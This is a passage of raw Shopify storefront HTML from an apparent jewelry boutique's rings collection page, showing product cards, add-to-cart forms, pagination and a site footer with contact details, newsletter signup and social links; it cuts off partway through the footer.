      <span class="price-item price-item--regular">
        $14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9630747820339'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9630747820339" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9630747820339-variant-id'
                    type="hidden"
                    name="id"
                    value="51015645430067"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9630747820339-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9630747820339-submit title-template--24607937036595__main-collection-product-grid-9630747820339"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9630747820339" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/88477-0_202507.jpg?v=1738077221&width=165 165w,//prettypickie.com/cdn/shop/files/88477-0_202507.jpg?v=1738077221&width=360 360w,//prettypickie.com/cdn/shop/files/88477-0_202507.jpg?v=1738077221&width=533 533w,//prettypickie.com/cdn/shop/files/88477-0_202507.jpg?v=1738077221&width=720 720w,//prettypickie.com/cdn/shop/files/88477-0_202507.jpg?v=1738077221&width=940 940w,//prettypickie.com/cdn/shop/files/88477-0_202507.jpg?v=1738077221&width=1066 1066w,//prettypickie.com/cdn/shop/files/88477-0_202507.jpg?v=1738077221 1600w
                "
                src="//prettypickie.com/cdn/shop/files/88477-0_202507.jpg?v=1738077221&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sweetheart Chain Cuff – Adjustable 18K Gold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24607937036595__main-collection-product-grid9630747066675-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/1041721566373669d04a5e730a.jpg?v=1738077221&width=165 165w,//prettypickie.com/cdn/shop/files/1041721566373669d04a5e730a.jpg?v=1738077221&width=360 360w,//prettypickie.com/cdn/shop/files/1041721566373669d04a5e730a.jpg?v=1738077221&width=533 533w,//prettypickie.com/cdn/shop/files/1041721566373669d04a5e730a.jpg?v=1738077221&width=720 720w,//prettypickie.com/cdn/shop/files/1041721566373669d04a5e730a.jpg?v=1738077221&width=940 940w,//prettypickie.com/cdn/shop/files/1041721566373669d04a5e730a.jpg?v=1738077221&width=1066 1066w,//prettypickie.com/cdn/shop/files/1041721566373669d04a5e730a.jpg?v=1738077221 1600w
                  "
                  src="//prettypickie.com/cdn/shop/files/1041721566373669d04a5e730a.jpg?v=1738077221&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-chain-gold-cuff"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630747066675"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630747066675 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9630747066675"
              >
                Sweetheart Chain Cuff – Adjustable 18K Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9630747066675"
            
          >
            <a
              href="/products/heart-chain-gold-cuff"
              id="CardLink-template--24607937036595__main-collection-product-grid-9630747066675"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9630747066675 Badge-template--24607937036595__main-collection-product-grid-9630747066675"
            >
              Sweetheart Chain Cuff – Adjustable 18K Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9630747066675" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9630747066675'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9630747066675" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9630747066675-variant-id'
                    type="hidden"
                    name="id"
                    value="51015642448179"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9630747066675-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9630747066675-submit title-template--24607937036595__main-collection-product-grid-9630747066675"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9630747066675" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/rings?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/collections/rings?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--24607937528115__17489913309132aae5" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div> 


</section><section id="shopify-section-sections--24607937528115__175244975675ced17a" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div> 


</section><div id="shopify-section-sections--24607937528115__section_divider_eJ6RHg" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24607937528115__section_divider_eJ6RHg {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24607937528115__section_divider_eJ6RHg-top-padding {
    height: 0px;
  }
  .section-sections--24607937528115__section_divider_eJ6RHg-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24607937528115__section_divider_eJ6RHg-top-padding {
      height: 0px;
    }
    .section-sections--24607937528115__section_divider_eJ6RHg-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24607937528115__section_divider_eJ6RHg.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24607937528115__section_divider_eJ6RHg.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24607937528115__section_divider_eJ6RHg-top-padding color-background-1 bg-color-sections--24607937528115__section_divider_eJ6RHg always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24607937528115__section_divider_eJ6RHg color-background-1 bg-color-sections--24607937528115__section_divider_eJ6RHg always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24607937528115__section_divider_eJ6RHg">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24607937528115__section_divider_eJ6RHg-bottom-padding color-accent-1 shape-color-sections--24607937528115__section_divider_eJ6RHg always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24607937528115__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24607937528115__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24607937528115__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24607937528115__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24607937528115__footer color-accent-1 gradient section-sections--24607937528115__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          
                            <img loading='lazy' 
                              srcset="//prettypickie.com/cdn/shop/files/63004600b96f8c7dbb0b2e28_logocircle1.webp?v=1693850920&width=150, //prettypickie.com/cdn/shop/files/63004600b96f8c7dbb0b2e28_logocircle1.webp?v=1693850920&width=300 2x"
                              src="//prettypickie.com/cdn/shop/files/63004600b96f8c7dbb0b2e28_logocircle1.webp?v=1693850920&width=760"
                              alt=""
                              loading="lazy"
                              width="311"
                              height="278"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Helpful Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              REFUND POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS OF SERVICE
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SEARCH
                            </a>
                          </li><li>
                            <a
                              href="https://prettypickie.myshopify.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BLOG
                            </a>
                          </li><li>
                            <a
                              href="/pages/careers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CAREERS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Stay in the Glow</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Fresh styles, secret sales, no spam—just sparkle in your inbox.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24607937528115__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24607937528115__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Let’s Shine
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte"><strong>Pretty Pickie Boutique</strong></h2><div class="rte"><p>184 E Via Del Parque, Fresno, CA 93720 <br/>(559) 825-7259</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/prettypickie" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/prettypickie/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@prettypickiefresno" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@prettypickie" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/prettypickie/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 4;">
              
              
              <script defer="defer" async type="module" src="//prettypickie.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js"></script>
<script defer="defer" async type="module" src="//prettypickie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script defer="defer" async type="module" src="//prettypickie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js"></script>
<script type="module">
  await import("//prettypickie.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js");
await import("//prettypickie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");
await import("//prettypickie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/rings" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/rings" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
